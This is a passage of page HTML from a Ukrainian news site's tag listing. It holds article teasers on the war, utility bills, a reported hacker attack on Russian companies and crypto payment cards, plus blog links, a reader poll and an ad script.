                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1743913662-putin-govorit-pro-mir-i-gotue-noviy-nastup-nbc-news.html#mc-container" data-cackle-channel="514176" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1742980678--lukoyl-banki-ta-platizhni-sistemi-u-rf-zaznali-masshtabnoyi.html"><img src="//uainfo.org/static/img/1/_/1___23804_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1742980678--lukoyl-banki-ta-platizhni-sistemi-u-rf-zaznali-masshtabnoyi.html">"Лукойл", банки та платіжні системи у РФ зазнали масштабної хакерської атаки, – росЗМІ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1742980678--lukoyl-banki-ta-platizhni-sistemi-u-rf-zaznali-masshtabnoyi.html">
                        <div>Росіяни скаржаться на збої в роботі мобільних операторів, банків і платіжних систем. Крім цього, під масштабну хакерську атаку потрапила нафтова компа...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>26.03.2025, 11:22</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">109</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1742980678--lukoyl-banki-ta-platizhni-sistemi-u-rf-zaznali-masshtabnoyi.html#mc-container" data-cackle-channel="513545" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1742900162-sud-u-shveytsariyi-znyav-zvinuvachennya-u-koruptsiyi-z-zeppa-blattera.html"><img src="//uainfo.org/static/img/1/_/1___23790_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1742900162-sud-u-shveytsariyi-znyav-zvinuvachennya-u-koruptsiyi-z-zeppa-blattera.html">Суд у Швейцарії зняв звинувачення у корупції з Зеппа Блаттера та Мішеля Платіні</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/sport">Новини спорту: свіжі спортивні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1742900162-sud-u-shveytsariyi-znyav-zvinuvachennya-u-koruptsiyi-z-zeppa-blattera.html">
                        <div>У вівторок, 25 березня, швейцарський суд ухвалив рішення про зняття звинувачень у корупції з колишнього президента ФІФА Зеппа Блаттера та французького...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>25.03.2025, 13:15</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">135</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1742900162-sud-u-shveytsariyi-znyav-zvinuvachennya-u-koruptsiyi-z-zeppa-blattera.html#mc-container" data-cackle-channel="513484" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1741434599-dovedetsya-doplatiti-900-grn-z-kvitnya-ukrayintsi-otrimayut.html"><img src="//uainfo.org/static/img/_/g/_gaz_13_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1741434599-dovedetsya-doplatiti-900-grn-z-kvitnya-ukrayintsi-otrimayut.html">Доведеться доплатити 900 грн: з квітня українці отримають нову платіжку за газ</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1741434599-dovedetsya-doplatiti-900-grn-z-kvitnya-ukrayintsi-otrimayut.html">
                        <div>З'явилися графіки проведення перевірок і розцінки на квітень 2025 року</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.03.2025, 16:38</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1736</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1741434599-dovedetsya-doplatiti-900-grn-z-kvitnya-ukrayintsi-otrimayut.html#mc-container" data-cackle-channel="512425" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1738511226-putin-zminiv-tsili-viyni-vidomo-shcho-vin-gotoviy-nazvati.html"><img src="//uainfo.org/static/img/_/s/_seychas_palets_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1738511226-putin-zminiv-tsili-viyni-vidomo-shcho-vin-gotoviy-nazvati.html">Путін змінив цілі війни: відомо, що він готовий назвати своєю "перемогою"</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1738511226-putin-zminiv-tsili-viyni-vidomo-shcho-vin-gotoviy-nazvati.html">
                        <div>Путін знову змінив цілі так званої "СВО" та причини агресії проти України</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>03.02.2025, 08:36</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1558</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1738511226-putin-zminiv-tsili-viyni-vidomo-shcho-vin-gotoviy-nazvati.html#mc-container" data-cackle-channel="510174" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1733986801-palata-predstavnikiv-ssha-ne-pidtrimala-lend-liz-dlya-ukrayini.html"><img src="//uainfo.org/static/img/_/_/____37073_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1733986801-palata-predstavnikiv-ssha-ne-pidtrimala-lend-liz-dlya-ukrayini.html">Палата представників США не підтримала ленд-ліз для України на 2025 рік, - посол</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1733986801-palata-predstavnikiv-ssha-ne-pidtrimala-lend-liz-dlya-ukrayini.html">
                        <div>У США Палата представників ухвалила оборонний бюджет на 2025 рік. При цьому в документі немає положення про продовження ленд-лізу для України.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>12.12.2024, 09:00</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">446</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1733986801-palata-predstavnikiv-ssha-ne-pidtrimala-lend-liz-dlya-ukrayini.html#mc-container" data-cackle-channel="507249" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1732973911-tarifi-na-gaz-ta-elektriku-skilki-platitimut-ukrayintsi.html"><img src="//uainfo.org/static/img/_/_/____36973_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1732973911-tarifi-na-gaz-ta-elektriku-skilki-platitimut-ukrayintsi.html">Тарифи на газ та електрику: скільки платитимуть українці</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1732973911-tarifi-na-gaz-ta-elektriku-skilki-platitimut-ukrayintsi.html">
                        <div>Попри нестабільну ситуацію через війну, уряд забезпечить стабільні ціни для споживачів</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.11.2024, 19:01</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1189</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1732973911-tarifi-na-gaz-ta-elektriku-skilki-platitimut-ukrayintsi.html#mc-container" data-cackle-channel="506612" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1727628153-ukrayintsiv-poperedili-pro-dodatkovi-sumi-v-platizhkah-za.html"><img src="//uainfo.org/static/img/_/_/____36369_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1727628153-ukrayintsiv-poperedili-pro-dodatkovi-sumi-v-platizhkah-za.html">Українців попередили про додаткові суми в платіжках: за що доведеться платити і скільки</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1727628153-ukrayintsiv-poperedili-pro-dodatkovi-sumi-v-platizhkah-za.html">
                        <div>Доведеться платити навіть тим, хто не користується центральним опаленням</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.09.2024, 05:35</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2571</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1727628153-ukrayintsiv-poperedili-pro-dodatkovi-sumi-v-platizhkah-za.html#mc-container" data-cackle-channel="503129" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1726214385-shcho-take-evropeyska-platizhna-karta-trustee-plus-ta-yaki-perevagi.html"><img src="//uainfo.org/static/img/2/1/21111111112_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1726214385-shcho-take-evropeyska-platizhna-karta-trustee-plus-ta-yaki-perevagi.html">Що таке європейська платіжна карта Trustee Plus та які переваги вона має</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1726214385-shcho-take-evropeyska-platizhna-karta-trustee-plus-ta-yaki-perevagi.html">
                        <div>Українці все частіше звертаються до альтернативних способів управління фінансами через посилений контроль з боку банків та держави.</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>13.09.2024, 11:05</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">549</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1726214385-shcho-take-evropeyska-platizhna-karta-trustee-plus-ta-yaki-perevagi.html#mc-container" data-cackle-channel="502223" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1714655501-300-000-kriptogamantsiv-trustee-plus-stae-odnim-iz-lideriv-tsifrovoyi.html"><img src="//uainfo.org/static/img/6/_/6___445_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1714655501-300-000-kriptogamantsiv-trustee-plus-stae-odnim-iz-lideriv-tsifrovoyi.html">300 000 криптогаманців: Trustee Plus стає одним із лідерів цифрової індустрії України</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/economics">Економічні новини: новини економіки України та світу.</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1714655501-300-000-kriptogamantsiv-trustee-plus-stae-odnim-iz-lideriv-tsifrovoyi.html">
                        <div>300 000 криптогаманців: Trustee Plus стає одним із лідерів цифрової індустрії України</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.05.2024, 16:11</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">139</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1714655501-300-000-kriptogamantsiv-trustee-plus-stae-odnim-iz-lideriv-tsifrovoyi.html#mc-container" data-cackle-channel="494770" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                            <div class="pagination">
                                                            <a href="/tag/%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5/1"  class="page-numbers current">1</a>
                                                                                <a href="/tag/%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5/2"  class="page-numbers">2</a>
                                                                                <a href="/tag/%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5/3"  class="page-numbers">3</a>
                                                                                <a href="/tag/%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5/4"  class="page-numbers">4</a>
                                                                                <a href="/tag/%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5/5"  class="page-numbers">5</a>
                                                                                <a href="/tag/%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5/6"  class="page-numbers">6</a>
                                                                                <a href="/tag/%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5/7"  class="page-numbers">7</a>
                                                                                <a href="/tag/%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5/8"  class="page-numbers">8</a>
                                                                                <a class="page-numbers">...</a> 
                                                                                <a href="/tag/%D0%BF%D0%BB%D0%B0%D1%82%D1%8C%D0%B5/17"  class="page-numbers">17</a>
                                                </div>
         
    </section>
<div style="clear: both;"></div><div class="analitics2" style="margin-top:-10px;"></div>
<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/29/vchorashniy-svit-bilshe-ne-isnue.html" target="_blank" style="color:#333;">Вчорашній світ більше не існує</a></h3>
                        <p class="meta">29.01.2026 11:57</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/26/osint-pid-chas-viyni-de-zakinchuetsya-analiz-i-pochinayutsya-feyki.html" target="_blank" style="color:#333;">OSINT під час війни: де закінчується аналіз і починаються фейки?</a></h3>
                        <p class="meta">26.01.2026 11:14</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/22/putinomika-na-marshi-nedorogi-rosiyani-pishli-v-kesh-vidobutok-nafti-goduvalnici-na-spadi.html" target="_blank" style="color:#333;">Путіноміка на марші: "недорогі росіяни" пішли в кеш, видобуток нафти-годувальниці - на спаді</a></h3>
                        <p class="meta">22.01.2026 21:38</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/tekhnologii/1769628542--tsey-lobster-zahopit-svit-yak-noviy-shi-pomichnik-moltbot-clawdbot-.html">«Цей лобстер захопить світ». Як новий ШІ-помічник Moltbot (Clawdbot) кинув виклик ChatGPT (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/tekhnologii/1769628542--tsey-lobster-zahopit-svit-yak-noviy-shi-pomichnik-moltbot-clawdbot-.html">01.02.2026, 02:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1769873341-ukrayinets-dopomig-barseloni-vigrati-yunatskiy-turnir-zrobivshi.html">Українець допоміг Барселоні виграти юнацький турнір, зробивши дубль у фіналі проти ПСЖ — відео (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1769873341-ukrayinets-dopomig-barseloni-vigrati-yunatskiy-turnir-zrobivshi.html">01.02.2026, 01:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769878801--shcho-robiti-z-mogilami-u-3-mu-armiyskomu-korpusi-rozkritikuvali.html">«Що робити з могилами?». У 3-му армійському корпусі розкритикували рішення Верховного суду щодо Національного військового кладовища (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769878801--shcho-robiti-z-mogilami-u-3-mu-armiyskomu-korpusi-rozkritikuvali.html">01.02.2026, 01:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769857081-rosiyski-okupanti-prosunulis-poblizu-dvoh-naselenih.html">Російські окупанти просунулись поблизу двох населених пунктів в Запорізькій області — DeepState (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769857081-rosiyski-okupanti-prosunulis-poblizu-dvoh-naselenih.html">01.02.2026, 00:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1769873341--sklalisya-pevni-obstavini-voytsitska-pro-avariynu-situatsiyu.html">«Склалися певні обставини». Войціцька — про аварійну ситуацію в енергосистемі, її наслідки і те, до чого готуватися (NV)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1769873341--sklalisya-pevni-obstavini-voytsitska-pro-avariynu-situatsiyu.html">01.02.2026, 00:01</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div class="ad300">
    <div id="n4p_13995">Loading...</div>
    <script type="text/javascript" charset="utf-8">
      (function(d,s){
        var o=d.createElement(s);
        o.async=true;
        o.type="text/javascript";
        o.charset="utf-8";
        if (location.protocol == "https:") {
          o.src="https://js-goods.redtram.com/ticker_13995.js";
        }
        else {
          o.src="http://js.grt02.com/ticker_13995.js";
        }
        var x=d.getElementsByTagName(s)[0];
        x.parentNode.insertBefore(o,x);
      })(document,"script");
    </script>
    <div style="clear: both;"></div>
</div>            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/t/r/tramp33__2__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769781478-tramp-ta-yogo-peremovniki-lishe-prodovzhuyut-viynu-v-ukrayini-.html">Трамп та його перемовники лише продовжують війну в Україні, — The Hill</a></h3>
                        <p class="meta">30.01.2026 17:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/y/_ya1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1769692949-chi-nablizitsya-viyna-rosiyi-proti-ukrayini-do-zavershennya.html">Чи наблизиться війна Росії проти України до завершення у 2026 році: WSJ назвала три сценарії</a></h3>
                        <p class="meta">29.01.2026 15:29</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html">В Міноборони Естонії заявили, що швидкість просування військ РФ сповільнилась</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769786283-v-minoboroni-estoniyi-zayavili-shcho-shvidkist-prosuvannya-viysk.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html">Лопату в руки – і вся краса: Лукашенко дав пораду жінкам</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769830979-lopatu-v-ruki-i-vsya-krasa-lukashenko-dav-poradu-zhinkam.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html">Платити за холодні батареї не доведеться: уряд змінив правила нарахування платіжок</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769831240-platiti-za-holodni-batareyi-ne-dovedetsya-uryad-zminiv-pravila.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html">Росія привезла на всесвітню виставку зброї бронетранспортер, що давно застарів, – аналітик</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832197-rosiya-privezla-na-vsesvitnyu-vistavku-zbroyi-bronetransporter-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html">США відправили до Ірану більшу флотилію, ніж до Венесуели, — Трамп</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1769832734-ssha-vidpravili-do-iranu-bilshu-flotiliyu-nizh-do-venesueli-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html">Помилки під час схуднення: їх допускають майже всі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767456225-pomilki-pid-chas-shudnennya-yih-dopuskayut-mayzhe-vsi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767783053-pislya-skandalnoyi-promovi-okamuri-chehi-pochali-aktivnishe.html">Після скандальної промови Окамури чехи почали активніше донатити на ЗСУ</a></h3></header>
                                <div class="hit">
